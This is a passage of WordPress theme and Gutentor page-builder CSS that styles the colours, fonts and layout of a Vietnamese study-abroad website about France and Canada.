		.error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .contact-form input[type=submit] { font-weight: bold; }
						body.penci-body-boxed { background-color:#000000; }
														#header .inner-header .container { padding:1px 0; }
						#navigation .penci-megamenu .post-mega-title a { font-size:16px; }
						a, .post-entry .penci-portfolio-filter ul li a:hover, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .penci-pagination a:hover { color: #1e73be; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .archive-box:after, .archive-box:before, .penci-page-header:after, .penci-page-header:before, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce .page-title:before, .woocommerce .page-title:after, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #1e73be; }
		.penci-pagination ul.page-numbers li span.current { color: #fff; background: #1e73be; border-color: #1e73be; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current { border-color: #1e73be; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #1e73be; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover{ border-color: #1e73be; background-color: #1e73be; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price { color: #1e73be; }
								.headline-title { background-color: #1e73be; }
														a.penci-topbar-post-title:hover { color: #1e73be; }
										.penci-topbar-social a:hover { color: #1e73be; }
																#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #1e73be; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #1e73be; }
																		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1e73be; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1e73be; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a { color:  #1e73be; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #1e73be;   -webkit-box-shadow: 5px -2px 0 #1e73be;  -moz-box-shadow: 5px -2px 0 #1e73be;  -ms-box-shadow: 5px -2px 0 #1e73be;  box-shadow: 5px -2px 0 #1e73be; }
								.penci-header-signup-form { padding: px 0; }
				.penci-header-signup-form { background-color: #1e73be; }
																						.header-social a:hover i {   color: #1e73be; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1e73be; }
		#sidebar-nav-logo:before{ background-color: #1e73be; }
														.featured-overlay-color, .penci-slider ul.slides li:after { opacity: ; }
		.featured-overlay-partent, .penci-slider ul.slides li:before { opacity: ; }
								.featured-carousel .feat-text .feat-time { background: #1e73be; }
		.featured-carousel .feat-text .feat-time:before { border-right-color: #1e73be; }
		.featured-carousel .feat-text .feat-time:after { border-left-color: #1e73be; }
								.featured-carousel .featured-cat a, .penci-magazine-slider .mag-cat a.penci-cat-name { color: #1e73be; }
		.featured-carousel .featured-cat a:after, .penci-magazine-slider .mag-cat a.penci-cat-name:after { border-color: #1e73be; }
						.featured-carousel .featured-cat a:hover, .penci-magazine-slider .mag-cat a.penci-cat-name:hover { color: #1e73be; }
																.penci-magazine-slider ul.mag-wrap li .mag-overlay { opacity: ; }
		.penci-magazine-slider ul.mag-wrap li:hover .mag-overlay { opacity: ; }
				.featured-area.loaded button.slick-prev:hover, .featured-area.loaded button.slick-next:hover, .penci-slider .penci-direction-nav .penci-prev:hover, .penci-slider .penci-direction-nav .penci-next:hover, .penci-magazine-slider .penci-direction-nav a:hover { background: #1e73be; }
		.featured-carousel .carousel-meta span a:hover, .featured-carousel.style-7 .carousel-meta span a:hover, .featured-carousel.style-7 .carousel-meta span.feat-author a:hover { color: #1e73be; }
								.featured-area .penci-slider { max-height: 650px; }
								.header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; }
						.penci-standard-cat .cat > a.penci-cat-name { color: #1e73be; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1e73be; }
		.penci-standard-cat .cat > a.penci-cat-name:after { border-color: #1e73be !important; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1e73be; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #1e73be; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1e73be; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1e73be; }
												.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #1e73be; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #1e73be; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1e73be; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1e73be; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1e73be; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1e73be; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
																								#sidebar .penci-border-arrow .inner-arrow { background-color: #ffffff; }
						#sidebar .penci-border-arrow:after { background-color: #1e73be; }
						#sidebar .penci-border-arrow .inner-arrow { border-color: #000000; }
		#sidebar .penci-border-arrow:before { border-top-color: #000000; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, #sidebar .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after { color: #1e73be; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover { color: #fff; background-color: #1e73be; border-color: #1e73be; }
		.about-widget .about-me-heading:before { border-color: #1e73be; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1e73be; }
		.penci-slider.penci-tweets-slider ol.penci-control-nav li a.penci-active, .penci-slider.penci-tweets-slider ol.penci-control-nav li a:hover { border-color: #1e73be; background-color: #1e73be; }
						#widget-area { padding: 3px 0; }
																						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover { color: #1e73be; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover { color: #fff; background-color: #1e73be; border-color: #1e73be; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1e73be; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1e73be; }
		.footer-widget-wrapper .penci-slider.penci-tweets-slider ol.penci-control-nav li a.penci-active, .footer-widget-wrapper .penci-slider.penci-tweets-slider ol.penci-control-nav li a:hover {  border-color: #1e73be;  background: #1e73be;  }
								ul.footer-socials li a:hover i { background-color: #1e73be; border-color: #1e73be; }
										ul.footer-socials li a:hover span { color: #1e73be; }
																		#footer-section a { color: #1e73be; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1e73be; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1e73be; }
		.container-single .penci-standard-cat .cat > a.penci-cat-name:after { border-color: #1e73be !important; }
										.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
										.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1e73be; }
						.post-share .count-number-like { color: #1e73be; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #1e73be; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #1e73be; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover { background: #1e73be; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1e73be; background-color: #1e73be; }
										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1e73be; }
										.penci-home-popular-post .item-related h3 a:hover { color: #1e73be; }
																								.home-featured-cat-content .magcat-detail h3 a:hover { color: #1e73be; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #1e73be; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1e73be; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1e73be; background: #1e73be; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
  
    color: black;
}

.post-entry h2 {
    font-size: 24px;

}
.post-entry ul li {
   
    color: black;
}
.header-standard h2, .header-standard .post-title, .header-standard h2 a {
    
    font-size: 30px;
    
}
.penci-page-header h1 {
    font-size: 30px;
  
}
#navigation ul.menu ul a, #navigation .menu ul ul a {
    min-width: 350px;
}
.gutentor-post-module .slick-prev, .gutentor-post-module .slick-next, .gutentor-module .slick-prev, .gutentor-module .slick-next, .gutentor-section .slick-prev, .gutentor-section .slick-next {
   
    font-size: 24px;
    background: #bb0e0e;

    width: 50px;
    height: 50px;
    line-height: 50px;
     margin: 0px -50px;
}
.gutentor-gallery.gallery-template1 .gutentor-single-item .gutentor-single-item-content .gutentor-gallery-item-header:not(.no-popup-icon) .gutentor-single-item-title {
    width: 300px;
}
body{
    overflow-x:hidden;
}
iframe {
    border: none;
    overflow: hidden;
}

		    </style>
    				<style type="text/css">
					.gutentor-post-format.gutentor-post-format-standard{
                       color:#1974d2 !important;background:#fff !important;
                    }.gutentor-post-format.gutentor-post-format-gallery{
                       color:#1974d2 !important;background:#fff !important;
                    }.gutentor-post-format.gutentor-post-format-video{
                       color:#1974d2 !important;background:#fff !important;
                    }.gutentor-post-format.gutentor-post-format-audio{
                       color:#1974d2 !important;background:#fff !important;
                    }.gutentor-post-format.gutentor-post-format-link{
                       color:#1974d2 !important;background:#fff !important;
                    }.gutentor-post-format.gutentor-post-format-quote{
                       color:#1974d2 !important;background:#fff !important;
                    }.gutentor-categories .gutentor-cat-bai-viet{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-bai-viet:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-du-hoc-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-du-hoc-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-hoc-bong-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-hoc-bong-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-du-hoc-canada{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-du-hoc-canada:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-cac-truong-noi-bat-tai-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-cac-truong-noi-bat-tai-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-cac-nganh-nghe-dao-tao-tai-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-cac-nganh-nghe-dao-tao-tai-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-tong-quan-ve-nuoc-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-tong-quan-ve-nuoc-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-dat-nuoc-con-nguoi-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-dat-nuoc-con-nguoi-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-van-hoa-nghe-thuat-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-van-hoa-nghe-thuat-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-nen-giao-duc-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-nen-giao-duc-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-dao-tao-tieng-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-dao-tao-tieng-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-cac-lop-tieng-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-cac-lop-tieng-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-sach-hoc-tieng-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-sach-hoc-tieng-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-cam-nang-hoc-tieng-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-cam-nang-hoc-tieng-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-cac-truong-hoc-va-nganh-hoc-tai-canada{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-cac-truong-hoc-va-nganh-hoc-tai-canada:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-ho-so-du-hoc-canada{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-ho-so-du-hoc-canada:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-ho-so-du-hoc-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-ho-so-du-hoc-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-hoc-bong-canada{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-hoc-bong-canada:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-ve-dat-nuoc-canada{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-ve-dat-nuoc-canada:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-cam-nang-du-hoc-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-cam-nang-du-hoc-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-nganh-kinh-te-tai-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-nganh-kinh-te-tai-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-nganh-xa-hoi-tai-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-nganh-xa-hoi-tai-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-nganh-khoa-hoc-tai-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-nganh-khoa-hoc-tai-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-nganh-kien-truc-nghe-thuat-tai-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-nganh-kien-truc-nghe-thuat-tai-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-nganh-ngon-ngu-van-hoc-tai-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-nganh-ngon-ngu-van-hoc-tai-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-nganh-y-te-tai-phap{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-nganh-y-te-tai-phap:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-truong-hoc-top-dau-tai-canada{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-truong-hoc-top-dau-tai-canada:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-cam-nang-du-hoc-canada{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-cam-nang-du-hoc-canada:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }.gutentor-categories .gutentor-cat-dat-nuoc-con-nguoi-canada{
                       color:#1974d2 !important;background:#ffffff !important;
                    }.gutentor-categories .gutentor-cat-dat-nuoc-con-nguoi-canada:hover{
                        color:#ffffff !important;background:#1974d2 !important;
                    }				</style>
				<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item{background:#251a1a}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item .gutentor-bg-image,.imageSlider-repeater .gutentor-single-item .gutentor-bg-image{height:450px;background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:scroll}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item-0 .gutentor-bg-image,.imageSlider-repeater .gutentor-single-item-0 .gutentor-bg-image{background-image:url(https://toididuhoc.edu.vn/wp-content/uploads/2021/03/hmepage-img-scaled.jpg)}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item-1 .gutentor-bg-image,.imageSlider-repeater .gutentor-single-item-1 .gutentor-bg-image{background-image:url(https://toididuhoc.edu.vn/wp-content/uploads/2020/10/toididuhoc-homepage-2.jpg)}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item-2 .gutentor-bg-image,.imageSlider-repeater .gutentor-single-item-2 .gutentor-bg-image{background-image:url(https://toididuhoc.edu.vn/wp-content/uploads/2020/10/toididuhoc-homepage-1.jpg)}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item .bg-color-box{height:300px}@media (min-width:768px){#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item .gutentor-bg-image{height:450px}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item .bg-color-box{height:450px}}@media (min-width:992px){#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item .gutentor-bg-image{height:500px}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-single-item .bg-color-box{height:550px}}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-slider-wrapper .slick-dots li{background:rgba(255,255,255,1);height:rgba(255,255,255,1)}#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-slider-wrapper .slick-dots li:hover,#section-9692cc04-d4a2-4049-b64e-4e4944e28c88 .gutentor-slider-wrapper .slick-dots li.slick-active{background:rgba(255,49,105,1)}#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-section-title .gutentor-title{color:#060606}@media only screen and (min-width:992px){#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-section-title .gutentor-title{margin:-50px 0 0 0;font-size:34px}}@media only screen and (min-width:992px){#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-grid-item-wrap{margin:0 0 0 0}}#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-single-item .gutentor-single-item-title,#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-single-item .gutentor-single-item-title a{color:#202c45;font-family:Roboto;font-size:18px;font-weight:700;margin:30px 0 15px 0}@media only screen and (min-width:992px){#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-single-item .gutentor-single-item-title,#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-single-item .gutentor-single-item-title a{margin:0 -30px 0 -30px}}#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7{background-color:rgba(226,218,218,0.87);border-style:dotted;border-width:2px 0 2px 0;padding:15px 0 15px 0}#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-block-shape-bottom svg path,#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-block-shape-bottom svg polygon{fill:rgba(83,121,218,1)}@media only screen and (min-width:768px){#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7{padding:40px 0 40px 0}}@media only screen and (min-width:992px){#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7{padding:80px 0 60px 0}}#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-single-item{background:#ffffff;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding:40px 40px 40px 40px}#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-single-item .gutentor-single-item-desc{color:#666666;font-family:Roboto;font-size:15px;font-weight:400;line-height:1.5}@media only screen and (min-width:992px){#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-single-item .gutentor-single-item-desc{margin:10px -30px 0 -30px}}#section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7 .gutentor-single-item .gutentor-single-item-icon-box{color:#333cff;font-size:50px}#section-71e92d59-1d93-47e3-b78c-373c6883e761 .gutentor-section-title .gutentor-title{color:#111111}@media only screen and (min-width:992px){#section-71e92d59-1d93-47e3-b78c-373c6883e761 .gutentor-section-title .gutentor-title{font-size:34px}}#section-71e92d59-1d93-47e3-b78c-373c6883e761 .gutentor-single-item-button{color:#fff;background-color:rgba(51,60,255,1);padding:15px 30px 15px 30px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;font-family:Lato;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px}#section-71e92d59-1d93-47e3-b78c-373c6883e761 .gutentor-single-item-button:hover{color:#ffffff;background-color:rgba(150,17,46,1)}#section-71e92d59-1d93-47e3-b78c-373c6883e761{padding:40px 0 40px 0}@media only screen and (min-width:768px){#section-71e92d59-1d93-47e3-b78c-373c6883e761{padding:60px 0 0 0}}@media only screen and (min-width:992px){#section-71e92d59-1d93-47e3-b78c-373c6883e761{padding:80px 0 0 0}}#section-71e92d59-1d93-47e3-b78c-373c6883e761 .gutentor-single-item .gutentor-single-item-desc{color:#666666;font-family:Roboto;font-size:15px;font-weight:400;line-height:1.8}@media only screen and (min-width:992px){#section-71e92d59-1d93-47e3-b78c-373c6883e761 .gutentor-single-item .gutentor-single-item-desc{margin:50px 0 0 0}}@media only screen and (min-width:992px){.section-gm878a641{padding:0 0 30px 0}}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-section-title .gutentor-title{padding:0 0 20px 0;color:#202c45;font-family:Roboto;font-size:30px;font-weight:700}@media only screen and (min-width:768px){#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-section-title .gutentor-title{font-size:30px}}@media only screen and (min-width:992px){#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-section-title .gutentor-title{font-size:34px}}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-grid-item-wrap{padding:40px 0 0 0}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item .gutentor-single-item-title,#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item .gutentor-single-item-title a{color:#202c45;font-family:Roboto;font-size:18px;font-weight:700;margin:20px 0 10px 0}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item-button{color:#828282;margin:20px 0 0 0;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;font-family:Roboto;font-size:14px;font-weight:500;text-transform:normal;letter-spacing:1px}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item-button:hover{color:#202c45}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item-button .gutentor-button-icon{font-size:11px}@media only screen and (min-width:768px){#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item-button{font-size:14px}}@media only screen and (min-width:992px){#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item-button{font-size:14px}}#section-985615b2-714c-442b-ade3-61eb9e9e2869{background-color:#f2efef;padding:40px 0 40px 0}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-block-shape-top svg path,#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-block-shape-top svg polygon{fill:rgba(83,121,218,1)}@media only screen and 